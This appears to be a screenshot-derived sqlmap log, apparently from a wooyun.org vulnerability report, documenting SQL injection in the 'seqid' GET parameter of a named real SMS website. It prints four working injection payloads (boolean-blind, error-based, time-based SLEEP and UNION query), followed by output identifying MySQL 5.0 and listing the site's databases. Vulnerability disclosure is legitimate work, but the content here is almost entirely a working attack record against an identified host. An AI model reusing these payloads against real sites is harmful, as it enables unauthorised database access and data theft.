 管理员: C:\Windows\system32\cmd.exe
---
Parameter: seqid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: seqid=1262236' AND 9000=9000 AND 'zfLF'='zfLF

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: seqid=1262236' AND (SELECT 5252 FROM(SELECT COUNT(*),CONCAT(0x71627
17871,(SELECT (ELT(5252=5252,1))),0x71627a6271,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'bYNj'='bYNj

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: seqid=1262236' AND (SELECT * FROM (SELECT(SLEEP(5)))WYNu) AND 'uALS
'='uALS

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: seqid=-2842' UNION ALL SELECT CONCAT(0x7162717871,0x4362637344627a5
2594b,0x71627a6271)--
---
[15:00:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:00:48] [INFO] fetching database names
[15:00:48] [INFO] the SQL query used returns 2 entries
[15:00:49] [INFO] retrieved: information_schema
[15:00:49] [INFO] retrieved: websmss
available databases [2]:
[*] information_schema
[*] websmss

[15:00:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sms.iddsms.com'
www.wooyun.org